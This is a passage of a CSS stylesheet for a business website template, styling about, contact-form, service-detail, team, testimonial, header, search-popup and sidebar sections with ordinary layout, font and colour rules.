	box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.10);
}

.testimonial-style-two.about-page-2 .owl-carousel .owl-stage-outer{
	overflow: visible;
}

.testimonial-style-two.about-page-2 .owl-carousel .owl-stage-outer .owl-item{
	opacity: 0;
}

.testimonial-style-two.about-page-2 .owl-carousel .owl-stage-outer .owl-item.active{
	opacity: 1;
}


/** about-style-16 **/

.about-style-16{
	position: relative;
	overflow: hidden;
}

.about-style-16 .content-box{
	position: relative;
	display: block;
	padding: 112px 0px 76px 0px;
}

.about-style-16 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 34px;
}

.about-style-16 .content-box .text h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	color: #262626;
	font-weight: 700;
	margin-bottom: 33px;
}

.about-style-16 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #444444;
	margin-bottom: 30px;
}

.about-style-16 .content-box .text p:last-child{
	margin-bottom: 0px;
}

.about-style-16 .content-box .lower-box{
	position: relative;
	display: flex;
	align-items: center;
}

.about-style-16 .content-box .lower-box .author-info{
	position: relative;
	margin-right: 70px;
}

.about-style-16 .content-box .lower-box .author-info h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	color: #262626;
	font-weight: 700;
	margin-bottom: 0px;
}

.about-style-16 .content-box .lower-box .author-info .designation{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #444444;
}

.about-style-16 .image-box{
	position: relative;
	display: block;
	margin-top: 46px;
	margin-left: 17px;
}

.about-style-16 .image-box:before{
	position: absolute;
	content: '';
	border: 12px solid #3067b5;
	width: 340px;
	height: 356px;
	left: 52px;
	top: 100px;
}

.about-style-16 .image-box .image{
	position: relative;
	display: block;
}

.about-style-16 .image-box .image img{
	width: 100%;
}

.google-map-section .contact-map-outer .map-canvas{
	height: 470px;
}


/** contact-style-three **/

.contact-style-three{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.contact-style-three .contact-info .text{
	position: relative;
	display: block;
	margin-bottom: 44px;
}

.contact-style-three .contact-info .text h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 32px;
	font-family: 'Roboto', sans-serif;
	color: #0b1953;
	font-weight: 700;
	margin-bottom: 18px;
}

.contact-style-three .contact-info .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.contact-style-three .contact-info .info li{
	position: relative;
	display: block;
	margin-bottom: 16px;
	padding-left: 55px;
}

.contact-style-three .contact-info .info li:last-child{
	margin-bottom: 0px;
}

.contact-style-three .contact-info .info li .icon-box{
	position: absolute;
	left: 0px;
	top: 8px;
	font-size: 30px;
	line-height: 30px;
	color: #2d63bd;
}

.contact-style-three .contact-info .info li h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #23282a;
	font-weight: 600;
}

.contact-style-three .contact-info .info li p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.contact-style-three .contact-info .info li p a{
	display: inline-block;
	color: #444;
}

.contact-style-three .contact-info .info li p a:hover{

}

.contact-style-three .contact-info{
	margin-right: 70px;
}

.contact-style-three .form-inner{
	position: relative;
	display: block;
}

.contact-style-three .form-inner .form-group{
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.contact-style-three .form-inner .form-group.message-btn{
	margin-bottom: 0px;
	padding-top: 20px;
}

.contact-style-three .form-inner .form-group input[type='text'],
.contact-style-three .form-inner .form-group input[type='email'],
.contact-style-three .form-inner .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 55px;
	background: #f6f7fc;
	border-radius: 30px;
	border: 1px solid #eeeff5;
	font-size: 18px;
	font-family: 'Barlow', sans-serif;
	color: #b1b2b4;
	padding: 10px 30px;
	transition: all 500ms ease;
}

.contact-style-three .form-inner .form-group textarea{
	height: 230px;
	resize: none;
	padding-top: 15px;
}

.contact-style-three .form-inner .form-group input:focus,
.contact-style-three .form-inner .form-group textarea:focus{

}

.contact-style-three .form-inner .sec-title-two{
	margin-bottom: 47px;
}


/** contact-style-four **/

.contact-style-four{
	position: relative;
	padding-bottom: 120px;
}

.contact-style-four .form-inner{
	position: relative;
	display: block;
	background: #fff;
	box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.10);
	padding: 81px 50px 100px 50px;
	border-radius: 10px;
	margin-top: -100px;
	z-index: 1;
}

.contact-style-four .form-inner .sec-title-two h2{
	margin-bottom: 13px;
}

.contact-style-four .form-inner form .form-group{
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.contact-style-four .form-inner form .message-btn{
	margin-bottom: 0px;
}

.contact-style-four .form-inner form .form-group input[type='text'],
.contact-style-four .form-inner form .form-group input[type='email'],
.contact-style-four .form-inner form .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 50px;
	background: #f6f7fc;
	border: 1px solid #eeeff5;
	font-size: 18px;
	font-family: 'Barlow', sans-serif;
	color: #b1b2b4;
	padding: 10px 30px;
	transition: all 500ms ease;
}

.contact-style-four .form-inner form .form-group textarea{
	height: 250px;
	resize: none;
	padding-top: 15px;
}

.contact-style-four .form-inner form .form-group input:focus,
.contact-style-four .form-inner form .form-group textarea:focus{

}

.contact-style-four .form-inner .sec-title-two{
	margin-bottom: 47px;
}

.page-title.contact-page-3{
	padding-bottom: 264px;
}

.contact-style-four .info-inner{
	position: relative;
	display: block;
	margin-left: 100px;
	padding-top: 83px;
}

.contact-style-four .info-inner .title{
	position: relative;
	display: block;
	padding-bottom: 16px;
	margin-bottom: 30px;
}

.contact-style-four .info-inner .title:before{
	position: absolute;
	content: '';
	background: #1f49c3;
	width: 50px;
	height: 2px;
	left: 0px;
	bottom: 0px;
}

.contact-style-four .info-inner .title h3{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 34px;
	font-family: 'Roboto', sans-serif;
	color: #0b1953;
	font-weight: 700;
	margin-bottom: 0px;
}

.contact-style-four .info-inner .inner-box .single-item{
	position: relative;
	display: block;
	margin-bottom: 42px;
}

.contact-style-four .info-inner .inner-box .single-item:last-child{
	margin-bottom: 0px;
}

.contact-style-four .info-inner .inner-box .single-item h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #23282a;
	font-weight: 700;
	margin-bottom: 8px;
}

.contact-style-four .info-inner .inner-box .single-item p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.contact-style-four .info-inner .inner-box .single-item p a{
	display: inline-block;
	color: #444;
}

.contact-style-four .info-inner .inner-box .single-item p a:hover{

}

.google-map-two{
	padding-bottom: 120px;
}

.google-map-two .contact-map-outer{
	border-radius: 10px;
	overflow: hidden;
}

.google-map-two .contact-map-outer .map-canvas{
	height: 510px;
}


.project-section.project-page-3:before{
	display: none;
}

.project-section.project-page-3 .sortable-masonry .filter-tabs li{
	color: #242424;
	float: none;
}

.project-section.project-page-3 .filters{
	padding-right: 0px;
}

.project-section .outer-container{
	padding: 0px 40px;
}

.project-section .outer-container .more-btn{
	position: relative;
	margin-top: 30px;
}

.project-section .outer-container .more-btn a{
	position: relative;
	display: inline-block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #242424;
}

.project-section .outer-container .more-btn a:hover{

}

.service-style-three.service-page-2{
	background: #ebf0f9;
	padding-bottom: 90px;
}

.service-style-three.service-page-2 .service-block-three .inner-box{
	margin-bottom: 30px;
}

.service-style-three.service-page-2 .sec-title-two h2{
	margin-bottom: 16px;
}

.service-style-three.service-page-2 .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.service-style-three.service-page-2 .sec-title-two{
	margin-bottom: 56px;
}

.chooseus-style-two.service-page-2{
	padding-top: 0px;
	padding-bottom: 120px;
}

.chooseus-style-two.service-page-2 .funfact-inner{
	border-top: 1px solid #bcc0c7;
	padding-top: 83px;
}

.service-style-four.service-page-3{
	padding-bottom: 90px;
}

.service-style-four.service-page-3 .service-block-four .inner-box{
	margin-bottom: 30px;
}

.service-style-four.service-page-3 .sec-title-two h2{
	margin-bottom: 16px;
}

.service-style-four.service-page-3 .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.service-style-four.service-page-3 .sec-title-two{
	margin-bottom: 56px;
}

.value-section.service-page-3{
	background: #ecf0f7;
}

.value-section.service-page-3 .funfact-inner{
	border-top: 1px solid #c6c7cc;
}

.value-section.service-page-3 .counter-block-two .inner-box .icon-box:before{
	background: #d4e2f2;
}


/** single-service-page **/


.single-service-one{
	position: relative;
	padding: 120px 0px;
}

.single-service-one .image-box{
	position: relative;
	display: block;
	padding-right: 22px;
}

.single-service-one .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
}

.single-service-one .image-box .image img{
	width: 100%;
}

.single-service-one .image-box .image:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.1;
}

.single-service-one .image-box .video-btn{
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 135px;
	height: 135px;
	line-height: 145px;
	text-align: center;
}

.single-service-one .image-box .video-btn a{
	position: relative;
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 58px;
	font-size: 20px;
	background: #fff;
	border-radius: 50%;
	text-align: center;
	color: #061e52;
	box-shadow: 0px 0px 0px 10px rgba(255, 255, 255, 0.50);
}

.single-service-one .content-box{
	position: relative;
	display: block;
	margin-left: 20px;
}

.single-service-one .content-box .sec-title-two{
	margin-bottom: 22px;
}

.single-service-one .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 26px;
}

.single-service-one .content-box .text p:last-child{
	margin-bottom: 0px;
}

.single-service-one .content-box .text .list li{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 6px;
	padding-left: 40px;
}

.single-service-one .content-box .text .list li:last-child{
	margin-bottom: 0px;
}

.single-service-one .content-box .text .list li:before{
	position: absolute;
	content: "";
	background-image: url(../images-2/icons/icon-72.png);
	width: 19px;
	height: 19px;
	left: 0px;
	top: 5px;
	background-repeat: no-repeat;
}

.single-service-one .content-box .text .list{
	margin-bottom: 26px;
}


.single-service-two{
	position: relative;
	padding-top: 91px;
	background: #052245;
}

.single-service-two .left-content{
	position: relative;
	display: block;
}

.single-service-two .left-content .text{
	position: relative;
	display: block;
	margin-bottom: 64px;
}

.single-service-two .left-content .text h2{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 55px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 21px;
}

.single-service-two .left-content .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.single-service-two .left-content .image-box{
	position: relative;
	margin-bottom: -60px;
	z-index: 1;
}

.single-service-two .left-content .image-box img{
	width: 100%;
}

.single-service-two .right-content h3{
	position: relative;
	display: block;
	font-size: 32px;
	line-height: 40px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 18px;
}

.single-service-two .right-content p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 38px;
}

.single-service-two .right-content .list li{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 500;
	margin-bottom: 12px;
	padding-left: 36px;
}

.single-service-two .right-content .list li:last-child{
	margin-bottom: 0px;
}

.single-service-two .right-content .list li:before{
	position: absolute;
	content: "";
	background-image: url(../images-2/icons/icon-71.png);
	left: 0px;
	top: 8px;
	width: 16px;
	height: 16px;
	background-repeat: no-repeat;
}

.single-service-two .right-content{
	position: relative;
	display: block;
	margin-left: 100px;
}


/** single-service-three **/

.single-service-three{
	position: relative;
	padding: 150px 0px 113px 0px;
}

.single-service-three .content-box{
	position: relative;
	display: block;
}

.single-service-three .content-box h2{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 55px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #242424;
	margin-bottom: 18px;
}

.single-service-three .content-box p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.single-service-three .content-box .image-box{
	position: relative;
	display: block;
	margin-top: 36px;
	margin-bottom: 71px;
	margin-left: 7px;
	margin-right: 7px;
}

.single-service-three .content-box .image-box .image-column{
	padding: 0px 8px;
}

.single-service-three .content-box .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
}

.single-service-three .content-box .image-box .image img{
	width: 100%;
	transition: all 500ms ease;
}

.single-service-three .content-box .image-box .video-box:before{
	position: absolute;
	content: '';
	background: #000000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.5;
}

.single-service-three .content-box .image-box .video-box .video-btn{
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	width: 50px;
	height: 50px;
	line-height: 58px;
	font-size: 20px;
	text-align: center;
	color: #fff;
	border-radius: 50%;
}

.single-service-three .content-box .list li{
	position: relative;
	display: block;
	float: left;
	width: 50%;
	margin-bottom: 12px;
	padding-left: 34px;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #242424;
	font-weight: 700;
}

.single-service-three .content-box .list li:before{
	position: absolute;
	content: "";
	background-image: url(../images-2/icons/icon-70.png);
	width: 15px;
	height: 14px;
	left: 0px;
	top: 8px;
	background-repeat: no-repeat;
}

.single-service-three .content-box .list{
	margin-top: 30px;
}

.single-service-three .sidebar-content .inner-box{
	position: relative;
	display: block;
	background: #001b3b;
	margin-bottom: 47px;
}

.single-service-three .sidebar-content .inner-box .image-box{
	position: relative;
	display: block;
	clip-path: polygon(0% 0%, 101% 0%, 101% 75%, 0% 100%, 0% 0%);
}

.single-service-three .sidebar-content .inner-box .image-box img{
	width: 100%;
}

.single-service-three .sidebar-content .inner-box .image-box:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 105px;
	left: 0px;
	bottom: 0px;
	clip-path: polygon(0% 100%, 100% 0%, 100% 100%, 0% 100%, 0% 0%);
}

.single-service-three .sidebar-content .inner-box .text{
	position: relative;
	display: block;
	padding: 30px 30px 30px 30px;
}

.single-service-three .sidebar-content .inner-box .text h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 30px;
	color: #fff;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 4px;
}

.single-service-three .sidebar-content .inner-box .text h3 span{
	position: relative;
	display: block;
	font-size: 30px;
	font-weight: 700;
}

.single-service-three .sidebar-content .inner-box .text h2{
	position: relative;
	display: block;
	font-size: 32px;
	line-height: 40px;
	color: #fff;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 26px;
}

.single-service-three .sidebar-content .download-box h3{
	position: relative;
	display: block;
	font-size: 30px;
	line-height: 40px;
	color: #242424;
	font-family: 'Barlow', sans-serif;
	font-weight: 700;
	margin-bottom: 20px;
}

.single-service-three .sidebar-content .download-box .theme-btn-two{
	padding: 20px 18px;
}

.single-service-three .sidebar-content .download-box .theme-btn-two i{
	transform: rotate(0deg);
}


/** single-service-four **/

.single-service-four{
	position: relative;
	padding: 120px 0px 120px 0px;
}

.service-sidebar{
	position: relative;
	display: block;
}

.service-sidebar .service-category,
.service-sidebar .single-sidebar-style1{
	position: relative;
	display: block;
	margin-bottom: 50px;
}

.service-sidebar .service-category .category-list,
.service-sidebar .single-sidebar-style1 ul{
	position: relative;
	display: block;
	background: #f8f8f8;
	border: 1px solid #e4e4e4;
	border-left: 5px solid #e4e4e4;
}

.service-sidebar .service-category .category-list li,
.service-sidebar .single-sidebar-style1 ul li{
	position: relative;
	display: block;
}

.service-sidebar .service-category .category-list li a,
.service-sidebar .single-sidebar-style1 ul li a{
	position: relative;
	display: block;
	padding: 15px 30px 15px 22px;
	font-size: 19px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	color: #0b1953;
	font-weight: 600;
	border-bottom: 1px solid #e4e4e4;
}

.service-sidebar .service-category .category-list li:last-child a,
.service-sidebar .single-sidebar-style1 ul li:last-child a{
	border-bottom: none;
}

.service-sidebar .service-category .category-list li a:hover,
.service-sidebar .service-category .category-list li a.current,
.service-sidebar .single-sidebar-style1 ul li a:hover,
.service-sidebar .single-sidebar-style1 ul li.current-menu-item a{
	background: #fff;
}

.service-sidebar .service-category .category-list li a:before,
.service-sidebar .single-sidebar-style1 ul li a:before{
	position: absolute;
	content: '';
	width: 5px;
	height: 100%;
	left: -5px;
	top: 0px;
	transform: scale(0,0);
	transition: all 500ms ease;
}

.service-sidebar .service-category .category-list li a:hover:before,
.service-sidebar .service-category .category-list li a.current:before,
.service-sidebar .single-sidebar-style1 ul li a:hover:before,
.service-sidebar .single-sidebar-style1 ul li.current-menu-item a:before{
	transform: scale(1,1);
}

.service-sidebar .sidebar-testimonial{
	position: relative;
	display: block;
	padding: 30px 20px 40px 20px;
	margin-bottom: 50px;
}

.service-sidebar .sidebar-testimonial .inner-box .quote-box{
	position: relative;
	display: block;
	margin-bottom: 15px;
	text-align: center;
}

.service-sidebar .sidebar-testimonial .inner-box .quote-box img{
	display: inline-block;
	width: auto;
}

.service-sidebar .sidebar-testimonial .inner-box p{
	position: relative;
	display: block;
	text-align: center;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 18px;
}

.service-sidebar .sidebar-testimonial .inner-box .author-box{
	position: relative;
	display: block;
	padding: 14px 0px 13px 93px;
	margin-left: 35px;
}

.service-sidebar .sidebar-testimonial .inner-box .author-box .author-thumb{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 74px;
	height: 74px;
	border-radius: 50%;
}

.service-sidebar .sidebar-testimonial .inner-box .author-box .author-thumb img{
	width: 100%;
	border-radius: 50%;
}

.service-sidebar .sidebar-testimonial .inner-box .author-box h6{
	position: relative;
	display: block;
	font-size: 15px;
	line-height: 20px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #fff;
	margin-bottom: 7px;
}

.service-sidebar .sidebar-testimonial .inner-box .author-box .designation{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 20px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #fff;
}

.service-sidebar .download-box{
	position: relative;
	display: block;
	border: 1px solid #d7d7d7;
	padding: 21px 30px 33px 30px;
}

.service-sidebar .download-box h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	color: #242424;
	margin-bottom: 23px;
}

.service-sidebar .download-box h4 span{
	display: block;
	color: #2661b6;
}

.service-sidebar .download-box a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	background: #072652;
	padding: 10.5px 24px;
	border-radius: 3px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.service-sidebar .download-box a:hover{

}

.service-sidebar .download-box .shape{
	position: absolute;
	right: 9px;
	bottom: 28px;
	width: 75px;
	height: 66px;
	background-repeat: no-repeat;
}

.service-details-content{
	position: relative;
	display: block;
	margin-right: 40px;
}

.service-details-content .content-one{
	position: relative;
	display: block;
	padding-bottom: 60px;
	margin-bottom: 70px;
	border-bottom: 1px solid #e8e8e8;
}

.service-details-content .content-one .image-box{
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.service-details-content .content-one .image-box img{
	width: 100%;
}

.service-details-content h2{
	position: relative;
	display: block;
	font-size: 38px;
	line-height: 46px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #0b1953;
	margin-bottom: 15px;
}

.service-details-content p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.service-details-content .content-one .text p{
	margin-bottom: 25px;
}

.service-details-content .content-one .text p:last-child{
	margin-bottom: 0px;
}

.service-details-content .content-two{
	position: relative;
	display: block;
	padding-bottom: 60px;
	margin-bottom: 60px;
	border-bottom: 1px solid #e8e8e8;
}

.service-details-content .content-two .image-box{
	position: relative;
	display: block;
	margin-right: 95px;
}

.service-details-content .content-two .image-box img{
	width: 100%;
}

.service-details-content .content-two .text{
	position: relative;
	display: block;
	margin-left: -60px;
}

.service-details-content h3{
	position: relative;
	display: block;
	font-size: 28px;
	line-height: 36px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #0b1953;
}

.service-details-content .content-two .text h3{
	margin-bottom: 18px;
}

.service-details-content .content-two .text p{
	margin-bottom: 23px;
}

.service-details-content .content-two .list li{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	padding-left: 15px;
	margin-bottom: 8px;
}

.service-details-content .content-two .list li:last-child{
	margin-bottom: 0px;
}

.service-details-content .content-two .list li:before{
	position: absolute;
	content: '';
	background: #444;
	width: 5px;
	height: 1px;
	left: 0px;
	top: 15px;
}

.service-details-content .content-three{
	position: relative;
	display: block;
	margin-bottom: 50px;
}

.service-details-content .content-three .text{
	position: relative;
	display: block;
	margin-bottom: 41px;
}

.service-details-content .content-three .text h3{
	margin-bottom: 14px;
}

.service-details-content .content-three .inner-box .single-item{
	position: relative;
	display: block;
	padding-left: 93px;
	margin-bottom: 30px;
}

.service-details-content .content-three .inner-box .single-item .icon-box{
	position: absolute;
	left: 0px;
	top: 4px;
	width: 69px;
	height: 69px;
	line-height: 69px;
	border-radius: 50%;
	text-align: center;
	font-size: 36px;
	color: #fff;
}

.service-details-content .content-three .inner-box .single-item h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #242424;
	margin-bottom: 6px;
}

.service-details-content .content-four .text{
	margin-bottom: 27px;
}

.service-details-content .content-four .accordion-box .accordion .accord-btn h4{
	font-size: 20px;
	line-height: 28px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	color: #242424;
}

.service-details-content .content-four .accordion-box .accordion .accord-btn::after{
	font-size: 25px;
	font-weight: 500;
	color: #242424;
	content: "+";
	left: 20px;
	line-height: 23px !important;
}

.service-details-content .content-four .accordion-box .accordion .accord-btn.active:after{
	content: "-";
}

.service-details-content .content-four .accordion-box .accordion .accord-content p{
	color: #444;
}

.service-details-content .content-four .accordion-box .accordion .accord-btn.active,
.service-details-content .content-four .accordion-box .accordion .accord-content{
	background: #f5f5f5;
}

.service-details-content .content-four .accordion-box .accordion .accord-content p{
	font-size: 17px;
	line-height: 24px;
	color: #444;
	font-family: 'Barlow', sans-serif;
}

.service-details-content .content-four .accordion-box .accordion{
	margin-bottom: 20px;
	border: 1px solid #d4d4d4;
}

.service-details-content .content-four .accordion-box .accordion:last-child{
	margin-bottom: 0px;
}

.service-details-content .content-four .accordion-box .accordion .accord-btn{
	padding-left: 50px;
}

.team-style-two.team-page-2 .team-block-two .inner-box{
	margin-bottom: 50px;
}

.team-style-two.team-page-2 .sec-title-two h2{
	margin-bottom: 19px;
}

.team-style-two.team-page-2 .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.team-style-two.team-page-2 .sec-title-two{
	margin-bottom: 78px;
}

.team-style-two.team-page-2{
	padding-bottom: 70px;
}


.testimonial-page-section{
	position: relative;
	padding: 120px 0px 60px 0px;
	background: #ebf0f9;
}

.testimonial-page-section .sec-title-two h2{
	margin-bottom: 19px;
}

.testimonial-page-section .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.testimonial-page-section .sec-title-two{
	margin-bottom: 78px;
}

.testimonial-page-section .testimonial-block-three .inner-box .author-box h5{
	color: #242424;
}

.testimonial-page-section .testimonial-block-three .inner-box .author-box .designation{
	color: #444444;
}

.testimonial-page-section .testimonial-block-three .inner-box{
	margin-bottom: 50px;
}


/** header-style-18 **/

.header-style-18{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
}

.header-style-18 .outer-box{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 0px 100px;
}

.header-style-18 .outer-box .header-left{
	display: flex;
	align-items: center;
}

.header-style-18 .outer-box .logo-box{
	position: relative;
	float: left;
	margin-right: 30px;
	padding: 55px 0px 50px 0px;
}

.header-style-18 .outer-box .nav-outer{
	position: relative;
	float: left;
}

.header-style-18 .main-menu .navigation>li>a{
	color: #0b1953;
	background: transparent;
	border: none !important;
	font-family: 'Barlow', sans-serif;
	text-transform: uppercase;
	padding: 0 19px;
}

.header-style-18 .main-menu .navigation>li:before{
	display: none;
}

.header-style-18 .main-menu .navigation> li> ul> li> a{
	font-family: 'Barlow', sans-serif;
}

.main-menu .navigation> li> ul> li:nth-child(15)> a{
	border-bottom: none;
}

.main-header .option-box{
	position: relative;
	float: left;
	display: flex;
	align-items: center;
	margin-top: 19px;
	margin-left: 7px;
}

.main-header .option-box .search-box-outer{
	position: relative;
	margin-right: 0px;
	line-height: 18px;
	transition: all 500ms ease;
}

.header-style-18 .sticky-header .outer-box .logo-box{
	padding: 17.5px 0px;
}

.header-style-18 .sticky-header .option-box{
	margin-top: 18px;
}

.header-style-four.main-header .option-box{
	margin-top: 68px;
}


/*** 

====================================================================
    Search Popup
====================================================================

***/

.search-popup {
  position: fixed;
  left: 0;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 99999999;
  visibility: hidden;
  opacity: 0;
  overflow: auto;
  background: rgba(0, 0, 0, 0.80);
  padding-bottom: 200px;
  -webkit-transform: translateY(101%);
  -ms-transform: translateY(101%);
  transform: translateY(101%);
  transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -webkit-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
}

.search-popup.popup-visible {
  -webkit-transform: translateY(0%);
  -ms-transform: translateY(0%);
  transform: translateY(0%);
  visibility: visible;
  opacity: 1;
}

.search-popup .popup-inner{
  width: 100%;
  background: #fff;
}

.search-popup .upper-box{
  position: relative;
  padding: 70px 70px;
}

.search-popup .overlay-layer {
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  bottom: 0px;
  display: block;
}

.search-popup .close-search {
  position: relative;
  font-size: 22px;
  color: #141417;
  cursor: pointer;
  z-index: 5;
  top: 11px;
  transition: all 500ms ease;
}

.search-popup .close-search:hover {
  color: red;
}

.search-popup .search-form {
  position: relative;
  width: 100%;
  padding: 100px 0px 250px 0px;
}

.search-popup .search-form .form-group{
  position: relative;
  margin: 0px;
}

.search-popup .search-form fieldset input[type="search"] {
  position: relative;
  height: 90px;
  padding: 20px 0px;
  background: #ffffff;
  line-height: 30px;
  font-size: 24px;
  color: #808080;
  font-family: 'Inter', sans-serif;
  border: none;
  border-radius: 0px;
  padding-right: 50px;
  border-bottom: 1px solid #e5e5e5;
}

.search-popup .search-form fieldset button[type="submit"] {
  position: absolute;
  top: 30px;
  right: 0px;
  font-size: 22px;
  color: #141417;
  cursor: pointer;
  transition: all 500ms ease;
}

.search-popup .search-form fieldset input[type="search"]:focus{
  border-color: #141417;
}

.search-popup .form-control:focus{
  box-shadow: none !important;
}

.main-header .search-box-outer{
  cursor: pointer;
}

.header-style-18 .header-right{
	position: relative;
	display: flex;
	align-items: center;
}

.header-style-18 .header-right .support-box{
	margin-right: 20px;
}

.header-style-18 .header-right .support-box h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #0b1953;
	padding-left: 50px;
}

.header-style-18 .header-right .support-box h4 a{
	display: inline-block;
	color: #0b1953;
}

.header-style-18 .header-right .support-box h4 i{
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 36px;
}

.header-style-18 .header-right .btn-box a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #0b1953;
	text-transform: uppercase;
	border-radius: 30px;
	border: 1px solid #0b1953;
	padding: 6px 36px;
	text-align: center;
}

.header-style-18 .header-right .btn-box a:hover{
	background: #0b1953;
	color: #fff;
}


/** xs-sidebar **/

.xs-sidebar-group .xs-overlay{
  left:0%;
  top:0;
  position:fixed;
  height:100%;
  width:20%;
  transform: scaleX(0);
  transform-origin: left center;
  cursor:url(../images-2/icons/cross-out.png),
  pointer; 
  z-index: 9999999;
  border-right: 1px solid rgba(255, 255, 255, 0.10);
  transition: transform .65s .3s cubic-bezier(0.7, 0, 0.2, 1);
}

.xs-sidebar-group.isActive .xs-overlay{
  transform: scaleX(1);
  transition-delay: .03s;
}

